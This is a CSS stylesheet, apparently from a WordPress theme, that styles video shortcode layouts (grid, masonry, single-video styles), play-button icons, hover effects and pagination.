.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_2 .video-image, .video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_2 .video-image, .video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_2 .video-image {
  overflow: hidden;
  position: relative;
}

.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_2 .video-image:before, .video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_2 .video-image:before, .video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_2 .video-image:before {
  content: "";
  background-image: linear-gradient(to bottom, transparent, rgba(0, 0, 0, 0.8));
  bottom: 0;
  padding: 75px 15px 30px 15px;
  position: absolute;
  left: 0;
  width: 100%;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_2 .video-image img, .video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_2 .video-image img, .video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_2 .video-image img {
  width: 100%;
}

.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_2 .video-image .video-icon, .video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_2 .video-image .video-icon, .video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_2 .video-image .video-icon {
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 9;
  opacity: 0;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button,
.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button-direct, .video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button,
.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button-direct, .video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button,
.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button-direct {
  width: 20px;
  height: 20px;
  display: block;
  padding: 20px;
  position: relative;
  border: 2px solid #fff;
  text-align: center;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button:hover,
.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button-direct:hover, .video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button:hover,
.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button-direct:hover, .video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button:hover,
.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button-direct:hover {
  border: 2px solid #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button:hover:before,
.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button-direct:hover:before, .video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button:hover:before,
.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button-direct:hover:before, .video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button:hover:before,
.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button-direct:hover:before {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button:before,
.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button-direct:before, .video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button:before,
.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button-direct:before, .video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button:before,
.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button-direct:before {
  content: "\f487";
  font-family: Ionicons;
  position: absolute;
  left: 15px;
  top: 0;
  color: #fff;
  line-height: 40px;
  font-size: 30px;
  font-weight: 500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button i,
.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button-direct i, .video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button i,
.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button-direct i, .video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button i,
.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_2 .video-image .video-icon .view-video-button-direct i {
  color: #fff;
  font-size: 40px;
  padding: 20px;
  height: 20px;
  width: 20px;
}

.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_2 .video-meta, .video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_2 .video-meta, .video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_2 .video-meta {
  padding: 10px;
  text-align: center;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_2 .video-meta .video-title a, .video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_2 .video-meta .video-title a, .video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_2 .video-meta .video-title a {
  color: #fff;
  font-size: 18px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_2 .video-meta .video-title a:hover, .video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_2 .video-meta .video-title a:hover, .video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_2 .video-meta .video-title a:hover {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_2 .video-meta .video-category, .video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_2 .video-meta .video-category, .video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_2 .video-meta .video-category {
  color: #ababab;
  font-style: italic;
  text-transform: uppercase;
}

.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_3, .video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_3, .video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_3 {
  padding: 10px;
}

.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_3:hover .video-image:before, .video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_3:hover .video-image:before, .video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_3:hover .video-image:before {
  padding: 60% 15px 30px 15px;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_3:hover .video-image .video-icon, .video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_3:hover .video-image .video-icon, .video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_3:hover .video-image .video-icon {
  opacity: 1;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_3 .video-image, .video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_3 .video-image, .video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_3 .video-image {
  overflow: hidden;
  position: relative;
}

.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_3 .video-image:before, .video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_3 .video-image:before, .video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_3 .video-image:before {
  content: "";
  background-image: linear-gradient(to bottom, transparent, rgba(0, 0, 0, 0.8));
  bottom: 0;
  padding: 75px 15px 30px 15px;
  position: absolute;
  left: 0;
  width: 100%;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_3 .video-image img, .video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_3 .video-image img, .video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_3 .video-image img {
  width: 100%;
}

.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_3 .video-image .video-icon, .video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_3 .video-image .video-icon, .video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_3 .video-image .video-icon {
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 9;
  opacity: 0;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button,
.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button-direct, .video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button,
.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button-direct, .video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button,
.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button-direct {
  width: 20px;
  height: 20px;
  display: block;
  padding: 20px;
  position: relative;
  border: 2px solid #fff;
  text-align: center;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button:hover,
.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button-direct:hover, .video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button:hover,
.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button-direct:hover, .video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button:hover,
.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button-direct:hover {
  border: 2px solid #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button:hover:before,
.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button-direct:hover:before, .video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button:hover:before,
.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button-direct:hover:before, .video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button:hover:before,
.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button-direct:hover:before {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button:before,
.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button-direct:before, .video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button:before,
.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button-direct:before, .video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button:before,
.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button-direct:before {
  content: "\f487";
  font-family: Ionicons;
  position: absolute;
  left: 15px;
  top: 0;
  color: #fff;
  line-height: 40px;
  font-size: 30px;
  font-weight: 500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button i,
.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button-direct i, .video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button i,
.video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button-direct i, .video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button i,
.video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_3 .video-image .video-icon .view-video-button-direct i {
  color: #fff;
  font-size: 40px;
  padding: 20px;
  height: 20px;
  width: 20px;
}

.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_3 .video-meta, .video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_3 .video-meta, .video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_3 .video-meta {
  padding: 10px;
  text-align: center;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_3 .video-meta .video-title a, .video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_3 .video-meta .video-title a, .video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_3 .video-meta .video-title a {
  color: #262626;
  font-size: 18px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_3 .video-meta .video-title a:hover, .video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_3 .video-meta .video-title a:hover, .video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_3 .video-meta .video-title a:hover {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.video-shortcode-wrapper.grid .video-content .video-list .video-item.style_3 .video-meta .video-category, .video-shortcode-wrapper.masonry .video-content .video-list .video-item.style_3 .video-meta .video-category, .video-shortcode-wrapper.grid_special .video-content .video-list .video-item.style_3 .video-meta .video-category {
  color: #ababab;
  font-style: italic;
  text-transform: uppercase;
}

.video-shortcode-wrapper.title-black .video-content .video-list .video-item.style_2 .video-meta .video-title a {
  color: #262626;
}

.video-shortcode-wrapper.title-black .video-content .video-list .video-item.style_2 .video-meta .video-title a:hover {
  color: #fd6500;
}

.video-shortcode-paging-wrapper {
  margin-top: 50px;
  text-align: center;
}

.video-shortcode-paging-wrapper .video-pagination {
  font-style: italic;
  font-weight: 600;
  margin-top: 30px;
  text-align: center;
}

.video-shortcode-paging-wrapper .video-pagination .page-numbers {
  list-style: none;
  list-style-type: none;
  display: inline-block;
  padding: 0;
  margin: 0;
}

.video-shortcode-paging-wrapper .video-pagination .page-numbers li {
  display: inline-block;
  padding-right: 25px;
}

.video-shortcode-paging-wrapper .video-pagination .page-numbers li span, .video-shortcode-paging-wrapper .video-pagination .page-numbers li a {
  display: inline-block;
  height: 25px;
  line-height: 25px;
  text-align: center;
}

.video-shortcode-paging-wrapper .video-pagination .page-numbers li span.current {
  color: #fd6500;
}

.video-shortcode-paging-wrapper .video-pagination .page-numbers li a:hover, .video-shortcode-paging-wrapper .video-pagination .page-numbers li a:focus {
  background: none;
  color: #fd6500;
}

.video-shortcode-paging-wrapper .video-pagination .page-numbers li a.prev, .video-shortcode-paging-wrapper .video-pagination .page-numbers li a.next {
  text-transform: uppercase;
}

.video-shortcode-paging-wrapper.paging-load-more button {
  background-color: #fd6500;
  background-image: none;
  border: 2px solid #fd6500;
  color: #fff;
  font-weight: 700;
  padding: 8px 35px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.video-shortcode-paging-wrapper.paging-load-more button:hover {
  border: 2px solid #e0e0e0;
  background-color: transparent;
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.video-shortcode-paging-wrapper.paging-load-more button:focus {
  outline: none;
}

.single-video-shortcode-wrapper.style_1 {
  position: relative;
  z-index: 99;
}

.single-video-shortcode-wrapper.style_1:hover .video-content .video-image img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.single-video-shortcode-wrapper.style_1 .video-content {
  -webkit-box-shadow: 0 20px 30px 0 rgba(51, 51, 51, 0.45);
  -moz-box-shadow: 0 20px 30px 0 rgba(51, 51, 51, 0.45);
  box-shadow: 0 20px 30px 0 rgba(51, 51, 51, 0.45);
}

.single-video-shortcode-wrapper.style_1 .video-content .video-image {
  overflow: hidden;
  position: relative;
}

.single-video-shortcode-wrapper.style_1 .video-content .video-image img {
  width: 100%;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.single-video-shortcode-wrapper.style_1 .video-content .video-image .video-icon {
  position: absolute;
  top: 40%;
  left: 50%;
  z-index: 9;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.single-video-shortcode-wrapper.style_1 .video-content .video-image .video-icon .view-video-button,
.single-video-shortcode-wrapper.style_1 .video-content .video-image .video-icon .view-video-button-direct {
  width: 80px;
  height: 80px;
  display: block;
  padding: 20px;
  position: relative;
  border: 2px solid #fff;
  text-align: center;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 991px) {
  .single-video-shortcode-wrapper.style_1 .video-content .video-image .video-icon .view-video-button,
  .single-video-shortcode-wrapper.style_1 .video-content .video-image .video-icon .view-video-button-direct {
    width: 60px;
    height: 60px;
  }
}

@media screen and (max-width: 767px) {
  .single-video-shortcode-wrapper.style_1 .video-content .video-image .video-icon .view-video-button,
  .single-video-shortcode-wrapper.style_1 .video-content .video-image .video-icon .view-video-button-direct {
    width: 40px;
    height: 40px;
  }
}

.single-video-shortcode-wrapper.style_1 .video-content .video-image .video-icon .view-video-button:hover,
.single-video-shortcode-wrapper.style_1 .video-content .video-image .video-icon .view-video-button-direct:hover {
  border: 2px solid #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.single-video-shortcode-wrapper.style_1 .video-content .video-image .video-icon .view-video-button:hover:before,
.single-video-shortcode-wrapper.style_1 .video-content .video-image .video-icon .view-video-button-direct:hover:before {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.single-video-shortcode-wrapper.style_1 .video-content .video-image .video-icon .view-video-button:before,
.single-video-shortcode-wrapper.style_1 .video-content .video-image .video-icon .view-video-button-direct:before {
  content: "\f487";
  font-family: Ionicons;
  position: absolute;
  left: 30px;
  top: 0;
  color: #fff;
  line-height: 80px;
  font-size: 45px;
  font-weight: 500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 991px) {
  .single-video-shortcode-wrapper.style_1 .video-content .video-image .video-icon .view-video-button:before,
  .single-video-shortcode-wrapper.style_1 .video-content .video-image .video-icon .view-video-button-direct:before {
    left: 23px;
    line-height: 60px;
    font-size: 36px;
  }
}

@media screen and (max-width: 767px) {
  .single-video-shortcode-wrapper.style_1 .video-content .video-image .video-icon .view-video-button:before,
  .single-video-shortcode-wrapper.style_1 .video-content .video-image .video-icon .view-video-button-direct:before {
    left: 16px;
    line-height: 40px;
    font-size: 24px;
  }
}

.single-video-shortcode-wrapper.style_1 .video-content .video-image .video-icon .view-video-button i,
.single-video-shortcode-wrapper.style_1 .video-content .video-image .video-icon .view-video-button-direct i {
  color: #fff;
  font-size: 40px;
  padding: 20px;
  height: 20px;
  width: 20px;
}

.single-video-shortcode-wrapper.style_1 .video-content .video-image .video-meta {
  position: absolute;
  left: 0;
  right: 0;
  top: 50%;
  text-align: center;
}

.single-video-shortcode-wrapper.style_1 .video-content .video-image .video-meta .video-title a {
  color: #fff;
  font-size: 34px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 767px) {
  .single-video-shortcode-wrapper.style_1 .video-content .video-image .video-meta .video-title a {
    font-size: 20px;
  }
}

.single-video-shortcode-wrapper.style_1 .video-content .video-image .video-meta .video-title a:hover {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.single-video-shortcode-wrapper.style_1 .video-content .video-image .video-meta .video-excerpt {
  color: rgba(255, 255, 255, 0.8);
  font-size: 16px;
  font-style: italic;
  margin-top: 20px;
  text-transform: uppercase;
}

@media screen and (max-width: 991px) {
  .single-video-shortcode-wrapper.style_1 .video-content .video-image .video-meta .video-excerpt {
    font-size: 14px;
  }
}

@media screen and (max-width: 767px) {
  .single-video-shortcode-wrapper.style_1 .video-content .video-image .video-meta .video-excerpt {
    display: none;
  }
}

.single-video-shortcode-wrapper.style_2 .video-content:hover .video-image:before {
  opacity: 1;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.single-video-shortcode-wrapper.style_2 .video-content .video-image {
  overflow: hidden;
  position: relative;
  padding: 15% 0;
}

.single-video-shortcode-wrapper.style_2 .video-content .video-image:before {
  content: "";
  position: absolute;
  width: calc(100%  - 60px);
  height: calc(100% - 40px);
  top: 0;
  left: 0;
  margin: 20px 30px;
  border: 1px solid rgba(224, 224, 224, 0.3);
  opacity: 0;
  z-index: 2;
  -webkit-transform: scale(0.9);
  -ms-transform: scale(0.9);
  -o-transform: scale(0.9);
  transform: scale(0.9);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.single-video-shortcode-wrapper.style_2 .video-content .video-image .video-icon {
  display: table;
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 999;
  line-height: 80px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

@media screen and (max-width: 991px) {
  .single-video-shortcode-wrapper.style_2 .video-content .video-image .video-icon {
    line-height: 60px;
  }
}

.single-video-shortcode-wrapper.style_2 .video-content .video-image .video-icon span {
  color: #fff;
  display: table-cell;
  font-family: "Playfair Display";
  font-size: 56px;
  font-style: italic;
  text-transform: uppercase;
}

@media screen and (max-width: 991px) {
  .single-video-shortcode-wrapper.style_2 .video-content .video-image .video-icon span {
    font-size: 40px;
  }
}

@media screen and (max-width: 767px) {
  .single-video-shortcode-wrapper.style_2 .video-content .video-image .video-icon span {
    font-size: 28px;
  }
}

.single-video-shortcode-wrapper.style_2 .video-content .video-image .video-icon span.title-left {
  padding-right: 40px;
}

@media screen and (max-width: 991px) {
  .single-video-shortcode-wrapper.style_2 .video-content .video-image .video-icon span.title-left {
    padding-right: 20px;
  }
}

.single-video-shortcode-wrapper.style_2 .video-content .video-image .video-icon span.title-right {
  padding-left: 40px;
}

@media screen and (max-width: 991px) {
  .single-video-shortcode-wrapper.style_2 .video-content .video-image .video-icon span.title-right {
    padding-left: 20px;
  }
}

.single-video-shortcode-wrapper.style_2 .video-content .video-image .video-icon .view-video-button,
.single-video-shortcode-wrapper.style_2 .video-content .video-image .video-icon .view-video-button-direct {
  display: table-cell;
  width: 80px;
  height: 80px;
  padding: 20px;
  position: relative;
  border: 2px solid #fff;
  text-align: center;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 991px) {
  .single-video-shortcode-wrapper.style_2 .video-content .video-image .video-icon .view-video-button,
  .single-video-shortcode-wrapper.style_2 .video-content .video-image .video-icon .view-video-button-direct {
    width: 60px;
    height: 60px;
  }
}

.single-video-shortcode-wrapper.style_2 .video-content .video-image .video-icon .view-video-button:hover,
.single-video-shortcode-wrapper.style_2 .video-content .video-image .video-icon .view-video-button-direct:hover {
  border: 2px solid #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.single-video-shortcode-wrapper.style_2 .video-content .video-image .video-icon .view-video-button:hover:before,
.single-video-shortcode-wrapper.style_2 .video-content .video-image .video-icon .view-video-button-direct:hover:before {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.single-video-shortcode-wrapper.style_2 .video-content .video-image .video-icon .view-video-button:before,
.single-video-shortcode-wrapper.style_2 .video-content .video-image .video-icon .view-video-button-direct:before {
  content: "\f487";
  font-family: Ionicons;
  position: absolute;
  left: 30px;
  top: 0;
  color: #fff;
  line-height: 80px;
  font-size: 45px;
  font-weight: 500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 991px) {
  .single-video-shortcode-wrapper.style_2 .video-content .video-image .video-icon .view-video-button:before,
  .single-video-shortcode-wrapper.style_2 .video-content .video-image .video-icon .view-video-button-direct:before {
    font-size: 36px;
    line-height: 60px;
    left: 22px;
  }
}

.single-video-shortcode-wrapper.style_2 .video-content .video-image .video-icon .view-video-button i,
.single-video-shortcode-wrapper.style_2 .video-content .video-image .video-icon .view-video-button-direct i {
  color: #fff;
  font-size: 40px;
  padding: 20px;
  height: 20px;
  width: 20px;
}

.single-video-shortcode-wrapper.style_2 .video-content .video-image .video-meta {
  position: absolute;
  left: 0;
  right: 0;
  top: 50%;
  text-align: center;
}

.single-video-shortcode-wrapper.style_2 .video-content .video-image .video-meta .video-title a {
  color: #fff;
  font-size: 34px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.single-video-shortcode-wrapper.style_2 .video-content .video-image .video-meta .video-title a:hover {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.single-video-shortcode-wrapper.style_2 .video-content .video-image .video-meta .video-excerpt {
  color: rgba(255, 255, 255, 0.8);
  font-family: "Playfair Display";
  font-size: 16px;
  font-style: italic;
  margin-top: 20px;
  text-transform: uppercase;
}

.single-video-shortcode-wrapper.style_3 .video-content:hover .video-image img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.single-video-shortcode-wrapper.style_3 .video-content .video-image {
  overflow: hidden;
  position: relative;
}

.single-video-shortcode-wrapper.style_3 .video-content .video-image img {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.single-video-shortcode-wrapper.style_3 .video-content .video-image .video-icon {
  position: absolute;
  top: 45%;
  left: 50%;
  z-index: 99;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

@media screen and (max-width: 991px) {
  .single-video-shortcode-wrapper.style_3 .video-content .video-image .video-icon {
    line-height: 60px;
  }
}

.single-video-shortcode-wrapper.style_3 .video-content .video-image .video-icon .view-video-button,
.single-video-shortcode-wrapper.style_3 .video-content .video-image .video-icon .view-video-button-direct {
  display: table-cell;
  width: 60px;
  height: 60px;
  padding: 20px;
  position: relative;
  border: 2px solid #fff;
  text-align: center;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 991px) {
  .single-video-shortcode-wrapper.style_3 .video-content .video-image .video-icon .view-video-button,
  .single-video-shortcode-wrapper.style_3 .video-content .video-image .video-icon .view-video-button-direct {
    width: 60px;
    height: 60px;
  }
}

